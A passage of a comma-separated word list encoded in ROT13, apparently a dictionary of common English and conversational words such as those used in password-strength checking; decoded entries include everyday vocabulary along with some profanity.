yqeba,pngngbavp,ohyyvrq,ohpxrgf,oevyyvnagyl,oerngurq,obbguf,obneqebbz,oybjbhg,oyvaqarff,oynmvat,ovbybtvpnyyl,ovoyrf,ovnfrq,orfrrpu,oneonevp,onyenw,nhqnpvgl,nagvpvcngvat,nypbubyvpf,nveurnq,ntraqnf,nqzvggrqyl,nofbyhgvba,lbher,lvccrr,jvggyrfrl,jvguuryq,jvyyshy,junzzl,jrnxrfg,jnfurf,iveghbhf,ivqrbgncrf,ivnyf,hacyhttrq,hacnpxrq,hasnveyl,gheohyrapr,ghzoyvat,gevpxvat,gerzraqbhfyl,genvgbef,gbepurf,gvatn,gulebvq,grnfrq,gnjqel,gnxre,flzcnguvrf,fjvcrq,fhaqnrf,fhnir,fgehg,fgrcqnq,fcrjvat,fcnfz,fbpvnyvmr,fyvgure,fvzhyngbe,fuhggref,fuerjq,fubpxf,frznagvpf,fpuvmbcueravp,fpnaf,fnintrf,eln'p,ehaal,ehpxhf,eblnyyl,ebnqoybpxf,erjevgvat,eribxr,ercrag,erqrpbengr,erpbiref,erpbhefr,engpurq,enznyv,enpdhrg,dhvapr,dhvpur,chccrgrre,chxvat,chssrq,ceboyrzb,cenvfrf,cbhpu,cbfgpneqf,cbbcrq,cbvfrq,cvyrq,cubarl,cubovn,cngpuvat,cneragubbq,cneqare,bbmvat,buuuuu,ahzovat,abfgevy,abfrl,arngyl,anccn,anzryrff,zbeghnel,zbebavp,zbqrfgl,zvqjvsr,zppynar,znghxn,znvger,yhzcf,yhpvq,ybbfrarq,ybvaf,ynjazbjre,ynzbggn,xebruare,wvakl,wrffrc,wnzzvat,wnvyubhfr,wnpxvat,vagehqref,vauhzna,vasnghngrq,vaqvtrfgvba,vzcyber,vzcynagrq,ubezbany,ubobxra,uvyyovyyl,urnegjnezvat,urnqjnl,ungpurq,unegznaf,unecvat,tencrivar,tabzr,sbegvrf,sylva,syvegrq,svatreanvy,rkuvynengvat,rawblzrag,rzonex,qhzcre,qhovbhf,qeryy,qbpxvat,qvfvyyhfvbarq,qvfubabe,qvfoneerq,qvprl,phfgbqvny,pbhagrecebqhpgvir,pbearq,pbeqf,pbagrzcyngr,pbaphe,pbaprvinoyr,pbooyrcbg,puvpxrarq,purpxbhg,pnecr,pnc'a,pnzcref,ohlva,ohyyvrf,oenvq,obkrq,obhapl,oyhroreevrf,oyhoorevat,oybbqfgernz,ovtnzl,orrcrq,ornenoyr,nhgbtencuf,nynezvat,jergpu,jvzcf,jvqbjre,juveyjvaq,juvey,jnezf,inaqrynl,hairvyvat,haqbvat,haorpbzvat,gheanebhaq,gbhpur,gbtrgurearff,gvpxyrf,gvpxre,grrafl,gnhag,fjrrgurnegf,fgvgpurq,fgnaqcbvag,fgnssref,fcbgyrff,fbbgur,fzbgurerq,fvpxravat,fubhgrq,furcureqf,funjy,frevbhfarff,fpubbyrq,fpubbyobl,f'zberf,ebcrq,erzvaqref,enttrql,cerrzcgvir,cyhpxrq,curebzbarf,cnegvphynef,cneqbarq,birecevprq,bireornevat,bhgeha,buzvtbq,abfvat,avpxrq,arnaqreguny,zbfdhvgbrf,zbegvsvrq,zvyxl,zrffva,zrpun,znexvafba,zneviryynf,znaardhva,znaqreyrl,znqqre,znpernql,ybbxvr,ybphfgf,yvsrgvzrf,ynaan,ynxuv,xubyv,vzcrefbangr,ulcreqevir,ubeevq,ubcva,ubttvat,urnefnl,unecl,uneobevat,unveqb,unsgn,tenffubccre,tbooyr,tngrubhfr,sbbfonyy,sybbml,svfurq,sverjbbq,svanyvmr,srybaf,rhcurzvfz,ragbhentr,ryvgvfg,ryrtnapr,qebxxra,qevre,qerqtr,qbffvre,qvfrnfrq,qvneeurn,qvntabfr,qrfcvfrq,qrshfr,q'nzbhe,pbagrfgvat,pbafreir,pbafpvragvbhf,pbawherq,pbyynef,pybtf,puravyyr,punggl,punzbzvyr,pnfvat,pnyphyngbe,oevggyr,oernpurq,oyhegrq,oveguvat,ovxvavf,nfgbhaqvat,nffnhygvat,nebzn,nccyvnapr,nagfl,nzavb,nyvrangvat,nyvnfrf,nqbyrfprapr,krebk,jebatf,jbexybnq,jvyyban,juvfgyvat,jrerjbyirf,jnyynol,hajrypbzr,hafrrzyl,hacyht,haqrezvavat,htyvarff,glenaal,ghrfqnlf,gehzcrgf,genafsrerapr,gvpxf,gnatvoyr,gnttvat,fjnyybjvat,fhcreurebrf,fghqf,fgerc,fgbjrq,fgbzcvat,fgrssl,fcenva,fcbhgvat,fcbafbevat,farrmvat,fzrnerq,fyvax,funxva,frjrq,frngoryg,fpnevrfg,fpnzzrq,fnapgvzbavbhf,ebnfgvat,evtugyl,ergvany,erguvaxvat,erfragrq,erehaf,erzbire,enpxf,cherfg,cebterffvat,cerfvqragr,cerrpynzcfvn,cbfgcbarzrag,cbegnyf,cbccn,cyvref,cvaavat,cryivp,cnzcrerq,cnqqvat,birewblrq,bbbbb,bar'yy,bpgnivhf,ababab,avpxanzrf,arhebfhetrba,aneebjf,zvfyrq,zvfyrnq,zvfunc,zvyygbja,zvyxvat,zrgvphybhf,zrqvbpevgl,zrngonyyf,znpurgr,yhepu,ynlva,xabpxva,xuehfpuri,whebef,whzcva,whthyne,wrjryre,vagryyrpghnyyl,vadhvevrf,vaqhytvat,vaqrfgehpgvoyr,vaqrogrq,vzvgngr,vtaberf,ulcreiragvyngvat,ulranf,uheelvat,ureznab,uryyvfu,ururu,unefuyl,unaqbhg,teharznaa,tynaprf,tvirnjnl,trghc,trebzr,shegurfg,sebfgvat,senvy,sbejneqrq,sbeprshy,syniberq,synzznoyr,synxl,svatrerq,sngureyl,rguvp,rzormmyrzrag,qhssry,qbggrq,qvfgerffrq,qvfborl,qvfnccrnenaprf,qvaxl,qvzvavfu,qvncuentz,qrhprf,perzr,pbhegrbhf,pbzsbegf,pbreprq,pybgf,pynevsvpngvba,puhaxf,puvpxvr,punfrf,puncrebavat,pnegbaf,pncre,pnyirf,pntrq,ohfgva,ohytvat,oevatva,obbzunhre,oybjva,oyvaqsbyqrq,ovfpbggv,onyycynlre,onttvat,nhfgre,nffhenaprf,nfpura,neenvtarq,nabalzvgl,nygref,nyongebff,nterrnoyr,nqbevat,noqhpg,jbysv,jrveqrq,jngpuref,jnfuebbz,jneurnqf,ivapraarf,hetrapl,haqrefgnaqnoyl,hapbzcyvpngrq,huuuu,gjvgpuvat,gernqzvyy,gurezbf,grabezna,gnatyr,gnyxngvir,fjnez,fheeraqrevat,fhzzbavat,fgevir,fgvygf,fgvpxref,fdhnfurq,fcenlvat,fcneevat,fbnevat,fabeg,farrmrq,fyncf,fxnaxl,fvatva,fvqyr,fuerpx,fubegarff,fubegunaq,funecre,funzrq,fnqvfg,elqryy,ehfvx,ebhyrggr,erfhzrf,erfcvengvba,erpbhag,ernpgf,chetngbel,cevaprffrf,cerfragnoyr,cbalgnvy,cybggrq,cvabg,cvtgnvyf,cuvyyvccr,crqqyvat,cnebyrq,beorq,bssraqf,b'unen,zbbayvg,zvarsvryq,zrgncubef,znyvtanag,znvasenzr,zntvpxf,znttbgf,znpynvar,ybnguvat,yrcre,yrncf,yrncvat,ynfurq,ynepu,ynepral,yncfrf,ynqlfuvc,whapgher,wvssl,wnxbi,vaibxr,vasnagvyr,vanqzvffvoyr,ubebfpbcr,uvagvat,uvqrnjnl,urfvgngvat,urqql,urpxyrf,unveyvar,tevcr,tengvslvat,tbirearff,tbrooryf,serqqb,sberfrr,snfpvangvba,rkrzcynel,rkrphgvbare,rgprgren,rfpbegf,raqrnevat,rngref,rnecyhtf,qencrq,qvfehcgvat,qvfnterrf,qvzrf,qrinfgngr,qrgnva,qrcbfvgvbaf,qryvpnpl,qnexyvtugre,plavpvfz,plnavqr,phggref,pebahf,pbagvahnapr,pbadhrevat,pbasvqvat,pbzcnegzragf,pbzovat,pbsryy,pyvatl,pyrnafr,puevfgznfrf,purrerq,purrxobarf,ohggyr,oheqrarq,oehraryy,oebbzfgvpx,oenvarq,obmbf,obagrpbh,oyhagzna,oynmrf,oynzryrff,ovmneeb,oryyobl,ornhpbhc,onexrrc,njnxra,nfgenl,nffnvynag,nccrnfr,ncuebqvfvnp,nyyrlf,lrfff,jerpxf,jbbqcrpxre,jbaqebhf,jvzcl,jvyycbjre,jurryvat,jrrcl,jnkvat,jnvir,ivqrbgncrq,irevgnoyr,hagbhpurq,hayvfgrq,hasbhaqrq,hasberfrra,gjvatr,gevttref,genvcfvat,gbkva,gbzofgbar,guhzcvat,gurerva,grfgvpyrf,gryrcubarf,gneznp,gnyol,gnpxyrq,fjveyvat,fhvpvqrf,fhpxrerq,fhogvgyrf,fgheql,fgenatyre,fgbpxoebxre,fgvgpuvat,fgrrerq,fgnaqhc,fdhrny,fcevaxyre,fcbagnarbhfyl,fcyraqbe,fcvxvat,fcraqre,favcr,fanttrq,fxvzzvat,fvqqbja,fubjebbz,fubiryf,fubgthaf,fubrynprf,fuvgybnq,furyysvfu,funecrfg,funqbjl,frvmvat,fpebhatr,fpncrtbng,fnlbanen,fnqqyrq,ehzzntvat,ebbzshy,erabhapr,erpbafvqrerq,erpunetr,ernyvfgvpnyyl,enqvbrq,dhvexf,dhnqenag,chapghny,cenpgvfvat,cbhef,cbbyubhfr,cbygretrvfg,cbpxrgobbx,cynvayl,cvpavpf,crfgb,cnjvat,cnffntrjnl,cnegvrq,barfrys,ahzreb,abfgnytvn,avgjvg,arheb,zvkre,zrnarfg,zporny,zngvarr,znetngr,znepr,znavchyngvbaf,znauhag,znatre,zntvpvnaf,ybnsref,yvginpx,yvtugurnqrq,yvsrthneq,ynjaf,ynhtuvatfgbpx,vatrfgrq,vaqvtangvba,vapbaprvinoyr,vzcbfvgvba,vzcrefbany,vzorpvyr,uhqqyrq,ubhfrjnezvat,ubevmbaf,ubzvpvqrf,uvpphcf,urnefr,uneqrarq,thfuvat,thfuvr,ternfrq,tbqqnzvg,serrynapre,sbetvat,sbaqhr,syhfgrerq,syhat,syvapu,syvpxre,svkva,srfgvihf,sregvyvmre,snegrq,snttbgf,rkbarengr,rivpg,rabezbhfyl,rapelcgrq,rzqnfu,rzoenpvat,qherff,qhcerf,qbjfre,qbbezng,qvfsvtherq,qvfpvcyvarq,qvoof,qrcbfvgbel,qrnguorq,qnmmyrq,phggva,pherf,pebjqvat,percr,penzzrq,pbclpng,pbagenqvpg,pbasvqnag,pbaqrzavat,pbaprvgrq,pbzzhgr,pbzngbfr,pynccvat,pvephzsrerapr,puhccnu,puber,pubxfbaqvx,purfgahgf,oevnhyg,obggbzyrff,obaarg,oybxrf,oreyhgv,orerg,orttnef,onaxebyy,onavn,ngubf,nefravp,nccrenagyl,nuuuuuu,nsybng,nppragf,mvccrq,mrebf,mrebrf,mnzve,lhccvr,lbhatfgref,lbexref,jvfrfg,jvcrf,jvryq,jula'g,jrveqbf,jrqarfqnlf,ivpxfohet,hcpuhpx,hagenprnoyr,hafhcreivfrq,hacyrnfnagarff,haubbx,hapbafpvbanoyr,hapnyyrq,genccvatf,gentrqvrf,gbjavr,guhetbbq,guvatf'yy,guvar,grgnahf,greebevmr,grzcgngvbaf,gnaavat,gnzcbaf,fjnezvat,fgenvgwnpxrg,fgrebvq,fgnegyvat,fgneel,fdhnaqre,fcrphyngvat,fbyybmmb,farnxrq,fyhtf,fxrqnqqyr,fvaxre,fvyxl,fubegpbzvatf,fryyva,frnfbarq,fpehoorq,fperjhc,fpencrf,fpneirf,fnaqobk,fnyrfzra,ebbzvat,ebznaprf,erirer,ercebnpu,ercevrir,erneenatvat,enivar,engvbanyvmr,enssyr,chapul,cflpubonooyr,cebibpngvba,cebsbhaqyl,cerfpevcgvbaf,cersrenoyr,cbyvfuvat,cbnpurq,cyrqtrf,cveryyv,creiregf,birefvmrq,bireqerffrq,bhgqvq,ahcgvnyf,arsnevbhf,zbhgucvrpr,zbgryf,zbccvat,zbatery,zvffva,zrgncubevpnyyl,zregva,zrzbf,zrybqenzn,zrynapubyl,zrnfyrf,zrnare,znagry,znarhirevat,znvyebbz,yhevat,yvfgrava,yvsryrff,yvpxf,yriba,yrtjbex,xarrpncf,xvcche,xvqqvr,xnchg,whfgvsvnoyr,vafvfgrag,vafvqvbhf,vaahraqb,vaavg,vaqrprag,vzntvanoyr,ubefrfuvg,urzbeeubvq,uryyn,urnyguvrfg,unljver,unzfgref,unveoehfu,tebhpul,tevfyl,tenghvgbhf,tyhggba,tyvzzre,tvoorevfu,tunfgyl,tragyre,trarebhfyl,trrxl,shuere,sebagvat,sbbyva,snkrf,snpryrff,rkgvathvfure,rkcry,rgpurq,raqnatrevat,qhpxrq,qbqtronyy,qvirf,qvfybpngrq,qvfpercnapl,qribhe,qrenvy,qrzragvn,qnlpner,plavp,pehzoyvat,pbjneqvpr,pbirg,pbeajnyyvf,pbexfperj,pbbxobbx,pbzznaqzragf,pbvapvqragny,pbojrof,pybhqrq,pybttvat,pyvpxvat,pynfc,pubcfgvpxf,pursf,puncf,pnfuvat,pneng,pnyzre,oenmra,oenvajnfuvat,oenqlf,objvat,obarq,oybbqfhpxvat,oyrnpuref,oyrnpurq,orqcna,orneqrq,oneeratre,onpurybef,njjjj,nffherf,nffvtavat,nfcnenthf,ncceruraq,narpqbgr,nzbeny,ntteningvba,nsbbg,npdhnvagnaprf,nppbzzbqngvat,lnxxvat,jbefuvccvat,jynqrx,jvyyln,jvyyvrf,jvttrq,jubbfu,juvfxrq,jngrerq,jnecngu,ibygf,ivbyngrf,inyhnoyrf,hcuvyy,hajvfr,hagvzryl,hafnibel,haerfcbafvir,hachavfurq,harkcynvarq,ghool,gebyyvat,gbkvpbybtl,gbezragrq,gbbgunpur,gvatyl,gvzzvvuu,guhefqnlf,gubernh,greevsvrf,grzcrenzragny,gryrtenzf,gnyxvr,gnxref,flzovbgr,fjvey,fhssbpngr,fghcvqre,fgenccvat,fgrpxyre,fcevatvat,fbzrjnl,fyrrclurnq,fyrqtrunzzre,fynag,fynzf,fubjtvey,fubiryvat,fuzbbcl,funexonvg,funa'g,fpenzoyvat,fpurzngvpf,fnaqrzna,fnoongvpny,ehzzl,erlxwnivx,erireg,erfcbafvir,erfpurqhyrq,erdhvfvgvba,eryvadhvfu,erwbvpr,erpxbavat,erpnag,eronqbj,ernffhenapr,enggyrfanxr,enzoyr,cevzrq,cevprl,cenapr,cbgubyr,cbphf,crefvfg,crecrgengrq,crxne,crryvat,cnfgvzr,cnezrfna,cnprznxre,bireqevir,bzvabhf,bofreinag,abguvatf,abbbbbb,abarkvfgrag,abqqrq,avrprf,artyrpgvat,anhfrngvat,zhgngrq,zhfxrg,zhzoyvat,zbjvat,zbhgushy,zbbfrcbeg,zbabybthr,zvfgehfg,zrrgva,znffrhfr,znagvav,znvyre,znqer,ybjyvsrf,ybpxfzvgu,yvivq,yvira,yvzbf,yvorengvat,yunfn,yravrapl,yrrevat,ynhtunoyr,ynfurf,ynfntar,ynprengvba,xbeora,xngna,xnyra,wvggrel,wnzzvrf,veercynprnoyr,vaghongr,vagbyrenag,vaunyre,vaunyrq,vaqvssrerag,vaqvssrerapr,vzcbhaq,vzcbyvgr,uhzoyl,urebvpf,urvtu,thvyybgvar,thrfgubhfr,tebhaqvat,tevcf,tbffvcvat,tbngrr,tabzrf,tryyne,sehgg,sebovfure,serhqvna,sbbyvfuarff,synttrq,srzzr,sngfb,sngureubbq,snagnfvmrq,snverfg,snvagrfg,rlryvqf,rkgenintnag,rkgengreerfgevny,rkgenbeqvanevyl,rfpnyngbe,ryringr,qeviry,qvffrq,qvfzny,qvfneenl,qvaaregvzr,qrinfgngvba,qrezngbybtvfg,qryvpngryl,qrsebfg,qrohgnagr,qronpyr,qnzbar,qnvagl,phirr,phycn,pehpvsvrq,perrcrq,penlbaf,pbhegfuvc,pbairar,pbaterffjbzna,pbapbpgrq,pbzcebzvfrf,pbzceraqr,pbzzn,pbyrfynj,pybgurq,pyvavpnyyl,puvpxrafuvg,purpxva,prffcbby,pnfxrgf,pnymbar,oebgury,obbzrenat,obqrtn,oynfcurzl,ovgfl,ovpragraavny,oreyvav,orngva,orneqf,oneonf,oneonevnaf,onpxcnpxvat,neeulguzvn,nebhfvat,neovgengbe,nagntbavmr,natyvat,narfgurgvp,nygrepngvba,ntterffbe,nqirefvgl,npnguyn,nnnuuu,jernxvat,jbexhc,jbaqreva,jvgure,jvryqvat,jung'z,jung'pun,jnkrq,ivoengvat,irgrevanevna,iragvat,infrl,inybe,inyvqngr,hcubyfgrel,hagvrq,hafpngurq,havagreehcgrq,hasbetvivat,haqvrf,haphg,gjvaxvrf,ghpxvat,gerngnoyr,gernfherq,genadhvyvgl,gbjafcrbcyr,gbefb,gbzrv,gvcfl,gvafry,gvqvatf,guvegvrgu,gnagehzf,gnzcre,gnyxl,fjnlrq,fjnccvat,fhvgbe,fglyvfg,fgvef,fgnaqbss,fcevaxyref,fcnexyl,fabool,fangpure,fzbbgure,fyrrcva,fueht,fubrobk,furrfu,funpxyrf,frgonpxf,frqngvirf,fperrpuvat,fpbepurq,fpnaarq,fngle,ebnqoybpx,evireonax,evqvphyrq,erfragshy,ercryyrag,erperngr,erpbairar,erohggny,ernyzrqvn,dhvmmrf,dhrfgvbaanver,chapgherq,chpxre,cebybat,cebsrffvbanyvfz,cyrnfnagyl,cvtfgl,craavyrff,cnlpurpxf,cngvragyl,cnenqvat,birenpgvir,binevrf,beqreyvrf,benpyrf,bvyrq,bssraqvat,ahqvr,arbangny,arvtuobeyl,zbbcf,zbbayvtugvat,zbovyvmr,zzzzzz,zvyxfunxr,zravny,zrngf,znlna,znkrq,znatyrq,znthn,yhanpl,yhpxvre,yvgref,ynafohel,xbbxl,xabjva,wrbcneqvmrq,vaxyvat,vaunyngvba,vasyngrq,vasrpgvat,vaprafr,vaobhaq,vzcenpgvpny,vzcrargenoyr,vqrnyvfgvp,v'zzn,ulcbpevgrf,uhegva,uhzoyrq,ubybtenz,ubxrl,ubphf,uvgpuuvxvat,urzbeeubvqf,urnquhagre,unffyrq,unegf,uneqjbexvat,unvephgf,unpxfnj,travgnyf,tnmvyyvba,tnzzl,tnzrfcurer,shthr,sbbgjrne,sbyyl,synfuyvtugf,svirf,svyrg,rkgrahngvat,rfgebtra,ragnvyf,rzormmyrq,rybdhrag,rtbznavnp,qhpgf,qebjfl,qebarf,qberr,qbabiba,qvfthvfrf,qvttva,qrfregvat,qrcevivat,qrslvat,qrqhpgvoyr,qrpbehz,qrpxrq,qnlyvtugf,qnloernx,qnfuobneq,qnzangvba,phqqyvat,pehapuvat,pevpxrgf,penmvrf,pbhapvyzna,pbhturq,pbahaqehz,pbzcyvzragrq,pbunntra,pyhgpuvat,pyhrq,pynqre,purdhrf,purpxcbvag,pungf,punaaryvat,prnfrf,pnenfpb,pncvfpr,pnagnybhcr,pnapryyvat,pnzcfvgr,ohetynef,oernxsnfgf,oen'gnp,oyhrcevag,oyrrqva,oynoorq,orarsvpvnel,onfvat,nireg,ngbar,neyla,nccebirf,ncbgurpnel,nagvfrcgvp,nyrvxhhz,nqivfrzrag,mnqve,jbooyl,jvguanvy,junggnln,junpxvat,jrqtrq,jnaqref,intvany,havzntvanoyr,haqravnoyr,hapbaqvgvbanyyl,hapunegrq,haoevqyrq,gjrrmref,gizrtnfvgr,gehzcrq,gevhzcunag,gevzzvat,gernqvat,genadhvyvmref,gbbagbja,guhax,fhgher,fhccerffvat,fgenlf,fgbarjnyy,fgbtvr,fgrcqnhtugre,fgnpr,fdhvag,fcbhfrf,fcynfurq,fcrnxva,fbhaqre,fbeevre,fbeery,fbzoereb,fbyrzayl,fbsgrarq,fabof,favccl,faner,fzbbguvat,fyhzc,fyvzronyy,fynivat,fvyragyl,fuvyyre,funxrqbja,frafngvbaf,fpelvat,fpehzcgvbhf,fpernzva,fnhpl,fnagbfrf,ebhaqhc,ebhturq,ebfnel,eborpunhk,ergebfcrpg,erfpvaq,ercerurafvoyr,ercry,erzbqryvat,erpbafvqrevat,erpvcebpngr,envyebnqrq,cflpuvpf,cebzbf,cebo'yl,cevfgvar,cevagbhg,cevrfgrff,cerahcgvny,cerprqrf,cbhgl,cubavat,crccl,cnevnu,cnepurq,cnarf,bireybnqrq,bireqbvat,alzcuf,abgure,abgrobbxf,arnevat,arnere,zbafgebfvgl,zvynql,zvrxr,zrcurfgb,zrqvpngrq,znefunyf,znavybj,znzzbtenz,z'ynql,ybgfn,ybbcl,yrfvba,yravrag,yrneare,ynfmyb,xebff,xvaxf,wvakrq,vaibyhagnel,vafhobeqvangvba,vatengr,vasyngnoyr,vapneangr,vanar,ulcbtylprzvn,uhagva,uhzbatbhf,ubbqyhz,ubaxvat,urzbeeuntr,urycva,ungube,ungpuvat,tebggb,tenaqznzn,tbevyynf,tbqyrff,tveyvfu,tubhyf,trefujva,sebfgrq,syhggre,syntcbyr,srgpuvat,snggre,snvgushyyl,rkreg,rinfvba,rfpnyngr,ragvpvat,rapunagerff,rybcrzrag,qevyyf,qbjagvzr,qbjaybnqvat,qbexf,qbbejnlf,qvihytr,qvffbpvngvir,qvftenprshy,qvfpbapregvat,qrgrevbengr,qrfgvavrf,qrcerffvir,qragrq,qravz,qrpehm,qrpvqrqyl,qrnpgvingr,qnlqernzf,pheyf,phycevg,pehryrfg,pevccyvat,penaoreevrf,pbeivf,pbccrq,pbzzraq,pbnfgthneq,pybavat,pvedhr,puheavat,pubpx,puvinyel,pngnybthrf,pnegjurryf,pnebyf,pnavfgre,ohggrerq,ohaqg,ohywnabss,ohooyvat,oebxref,oebnqra,oevzfgbar,oenvayrff,oberf,onqzbhguvat,nhgbcvybg,nfpregnva,nbegn,nzcngn,nyyraol,nppbfgrq,nofbyir,nobegrq,nnntu,nnnnnnu,lbaqre,lryyva,jlaqunz,jebatqbvat,jbbqfobeb,jvttvat,jnfgrynaq,jneenagl,jnygmrq,jnyahgf,ivivqyl,irttvr,haarprffnevyl,haybnqrq,havpbeaf,haqrefgngrq,hapyrna,hzoeryynf,gjveyvat,ghecragvar,ghccrejner,gevntr,gerrubhfr,gvqovg,gvpxyrq,guerrf,gubhfnaqgu,guvatvr,grezvanyyl,grrguvat,gnffry,gnyxvrf,fjbba,fjvgpuobneq,fjreirq,fhfcvpvbhfyl,fhofrdhragylar,fhofpevor,fgehqry,fgebxvat,fgevpgrfg,fgrafynaq,fgneva,fgnaaneg,fdhvezvat,fdhrnyvat,fberyl,fbsgvr,fabbxhzf,faviryvat,fzvqtr,fybgu,fxhyxvat,fvzvna,fvtugfrrvat,fvnzrfr,fuhqqre,fubccref,funecra,funaara,frzgrk,frpbaqunaq,frnapr,fpbjy,fpbea,fnsrxrrcvat,ehffr,ehzzntr,ebfuzna,ebbzvrf,ebnpurf,evaqf,ergenpr,ergverf,erfhfpvgngr,ereha,erchgngvbaf,erxnyy,erserfuzrag,erranpgzrag,erpyhfr,enivbyv,enirf,enxvat,chefrf,chavfunoyr,chapuyvar,chxrq,cebfxl,cerivrjf,cbhtuxrrcfvr,cbccvaf,cbyyhgrq,cynpragn,cvffl,crghynag,crefrirenapr,crnef,cnjaf,cnfgevrf,cnegnxr,cnaxl,cnyngr,biremrnybhf,bepuvqf,bofgehpgvat,bowrpgviryl,bovghnevrf,borqvrag,abguvatarff,zhfgl,zbgureyl,zbbavat,zbzragbhf,zvfgnxvat,zvahgrzra,zvybf,zvpebpuvc,zrfrys,zrepvyrff,zrarynhf,znmry,znfgheongr,znubtnal,ylfvfgengn,yvyyvrasvryq,yvxnoyr,yvorengr,yriryrq,yrgqbja,ynelak,yneqnff,ynvarl,ynttrq,xybery,xvqanccvatf,xrlrq,xnezvp,wrrovrf,vengr,vaihyarenoyr,vagehfvir,vafrzvangvba,vadhver,vawrpgvat,vasbezngvir,vasbeznagf,vzcher,vzcnffr,vzonynapr,vyyvgrengr,uheyrq,uhagf,urzngbzn,urnqfgebat,unaqznqr,unaqvjbex,tebjyvat,tbexl,trgpun,trfhaqurvg,tnmvat,tnyyrl,sbbyvfuyl,sbaqarff,sybevf,srebpvbhf,srngurerq,sngrshy,snapvrf,snxrf,snxre,rkcver,rire'obql,rffragvnyf,rfxvzbf,rayvtugravat,rapuvynqn,rzvffnel,rzobyvfz,ryfvaber,rpxyvr,qerapurq,qenmv,qbcrq,qbttvat,qbnoyr,qvfyvxrf,qvfubarfgl,qvfratntr,qvfpbhentvat,qrenvyrq,qrsbezrq,qrsyrpg,qrsre,qrnpgvingrq,pevcf,pbafgryyngvbaf,pbaterffzra,pbzcyvzragvat,pyhoovat,pynjvat,puebzvhz,puvzrf,purjf,purngva,punfgr,pryyoybpx,pnivat,pngrerq,pngnpbzof,pnynznev,ohpxvat,oehyrr,oevgf,oevfx,oerrmrf,obhaprf,obhqbve,ovaxf,orggre'a,oryyvrq,oruenav,orunirf,orqqvat,onyzl,onqzbhgu,onpxref,niratvat,nebzngurencl,nezcvg,nezbver,nalguva,nabalzbhfyl,naavirefnevrf,nsgrefunir,nssyvpgvba,nqevsg,nqzvffvoyr,nqvrh,npdhvggny,lhpxl,lrnea,juvggre,juveycbby,jraqvtb,jngpuqbt,jnaanorf,jnxrl,ibzvgrq,ibvprznvy,inyrqvpgbevna,hggrerq,hajrq,haerdhvgrq,haabgvprq,haareivat,haxvaq,hawhfg,havsbezrq,hapbasvezrq,hanqhygrengrq,hanppbhagrq,htyvre,gheabss,genzcyrq,genzryy,gbnqf,gvzohxgh,guebjonpx,guvzoyr,gnfgryrff,gnenaghyn,gnznyr,gnxrbiref,fjvfu,fhccbfvat,fgernxvat,fgneture,fgnamv,fgnof,fdhrnzvfu,fcynggrerq,fcvevghnyyl,fcvyg,fcrpvnyvgl,fznpxvat,fxljver,fxvcf,fxnnen,fvzcngvpb,fuerqqvat,fubjva,fubegphgf,fuvgr,fuvryqvat,funzryrffyl,frensvar,fragvzragnyvgl,frnfvpx,fpurzre,fpnaqnybhf,fnvagrq,evrqrafpuarvqre,eulzvat,eriry,ergenpgbe,ergneqf,erfheerpg,erzvff,erzvavfpvat,erznaqrq,ervora,ertnvaf,ershry,erserfure,erqbvat,erqurnqrq,ernffherq,erneenatrq,enccbeg,dhzne,cebjyvat,cerwhqvprf,cerpnevbhf,cbjjbj,cbaqrevat,cyhatre,cyhatrq,cyrnfnagivyyr,cynlcra,cuyrtz,cresrpgrq,cnapernf,cnyrl,binel,bhgohefgf,bccerffrq,bbbuuu,bzbebpn,bssrq,b'gbbyr,ahegher,ahefrznvq,abfroyrrq,arpxgvr,zhggrevat,zhapuvrf,zhpxvat,zbthy,zvgbfvf,zvfqrzrnabe,zvfpneevrq,zvyyvbagu,zvtenvarf,zvqyre,znavphevfg,znaqryonhz,znantrnoyr,znyshapgvbarq,zntanavzbhf,ybhqzbhgu,ybatrq,yvsrfglyrf,yvqql,yvpxrgl,yrcerpunhaf,xbznxb,xyhgr,xraary,whfgvslvat,veerirefvoyr,vairagvat,vagretnynpgvp,vafvahngr,vadhvevat,vatrahvgl,vapbapyhfvir,vaprffnag,vzcebi,vzcrefbangvba,ulran,uhzcreqvapx,uhoon,ubhfrjbex,ubssn,uvgure,uvffl,uvccl,uvwnpxrq,urcneva,uryybbb,urnegu,unffyrf,unvefglyr,unununun,unqqn,thlf'yy,thggrq,thyyf,tevggl,tevribhf,tensg,tbffnzre,tbbqre,tnzoyrq,tnqtrgf,shaqnzragnyf,sehfgengvbaf,sebyvpxvat,sebpx,sevyyl,sberfrra,sbbgybbfr,sbaqyl,syvegngvba,syvapurq,synggra,snegurfg,rkcbfre,rinqvat,rfpebj,rzcnguvmr,rzoelbf,rzobqvzrag,ryyforet,robyn,qhypvarn,qernzva,qenjonpxf,qbgvat,qbbfr,qbbsl,qvfgheof,qvfbeqreyl,qvfthfgf,qrgbk,qrabzvangbe,qrzrnabe,qryvevbhfyl,qrpbqr,qronhpurel,pebvffnag,penivatf,penaxrq,pbjbexref,pbhapvybe,pbashfrf,pbasvfpngr,pbasvarf,pbaqhvg,pbzcerff,pbzorq,pybhqvat,pynzcf,pvapu,puvaarel,pryroengbel,pngnybtf,pnecragref,pneany,pnava,ohaqlf,ohyyqbmre,ohttref,ohryyre,oenval,obbzvat,obbxfgberf,oybbqongu,ovggrefjrrg,oryyubc,orrcvat,ornafgnyx,ornql,onhqrynver,onegraqref,onetnvaf,niregrq,neznqvyyb,nccerpvngvat,nccenvfrq,nagyref,nybbs,nyybjnaprf,nyyrljnl,nssyrpx,nowrpg,mvypu,lbhber,knank,jerapuvat,jbhyqa,jvggrq,jvppn,juberubhfr,jubbb,juvcf,ibhpuref,ivpgvzvmrq,ivpbqva,hagrfgrq,hafbyvpvgrq,hasbphfrq,hasrggrerq,hasrryvat,harkcynvanoyr,haqrefgnssrq,haqreoryyl,ghgbevny,gelfg,genzcbyvar,gbjrevat,gvenqr,guvrivat,gunat,fjvzzva,fjnlmnx,fhfcrpgvat,fhcrefgvgvbaf,fghoobeaarff,fgernzref,fgenggzna,fgbarjnyyvat,fgvssf,fgnpxvat,fcbhg,fcyvpr,fbaevfn,fznezl,fybjf,fyvpvat,fvfgreyl,fuevyy,fuvarq,frrzvat,frqyrl,frngorygf,fpbhe,fpbyq,fpubbylneq,fpneevat,fnyvrev,ehfgyvat,ebkohel,erjver,eriirq,ergevrire,erchgnoyr,erzbqry,ervaf,ervapneangvba,enapr,ensgref,enpxrgf,dhnvy,chzonn,cebpynvz,cebovat,cevingrf,cevrq,cerjrqqvat,cerzrqvgngvba,cbfghevat,cbfgrevgl,cyrnfhenoyr,cvmmrevn,cvzcf,craznafuvc,crapunag,cryivf,bireghea,birefgrccrq,birepbng,biraf,bhgfzneg,bhgrq,bbbuu,bapbybtvfg,bzvffvba,bssunaq,bqbhe,alnmvna,abgnevmrq,abobql'yy,avtugvr,aniry,anoorq,zlfgvdhr,zbire,zbeg